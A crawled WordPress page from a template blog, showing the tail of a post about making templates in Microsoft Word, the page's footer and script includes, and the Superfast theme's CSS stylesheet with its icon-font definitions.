Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make gifted structure template for your site. Unquestionably, it will be a plain one, like no visual interfaces, however this will achievement...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/information-mapping-word-template/" rel="prev"><span>Previous post</span> Information Mapping Word Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12
body_size: 13923
content:
/*
Theme Name: Superfast
Theme URI: https://www.idtheme.com/superfast/
Author: Gian MR
Author URI: http://www.gianmr.com/
Description: Super fast, seo and high CTR wordpress theme.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: superfast
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce

Superfast is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize.css
# Sidr.css
# Eleganticons.css
# Elements
# Forms
# Navigation
	## Menus
	## Other Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #ecf0f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

/*--------------------------------------------------------------
# Sidr.css - mobile menu | MIT License | https://github.com/artberri/sidr
--------------------------------------------------------------*/
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#f8f8f8;color:#333;box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h4,.sidr h5,.sidr h6{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr ul li,.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{line-height:48px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span,.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{box-shadow:0 0 15px 3px #ebebeb inset}.sidr p{font-size:14px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:0}.sidr ul li a,.sidr ul li span{padding:5px 15px;font-size:13px;line-height: 26px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{line-height:40px}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=text],.sidr input[type=password],.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;border-radius:2px;border:0;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}

/*--------------------------------------------------------------
# Eleganticons.css - Font icon | MIT License | https://github.com/josephnle/elegant-icons
--------------------------------------------------------------*/
@font-face{font-family:ElegantIcons;src:url(fonts/ElegantIcons.eot);src:url(fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(fonts/ElegantIcons.woff) format('woff'),url(fonts/ElegantIcons.ttf) format('truetype'),url(fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square: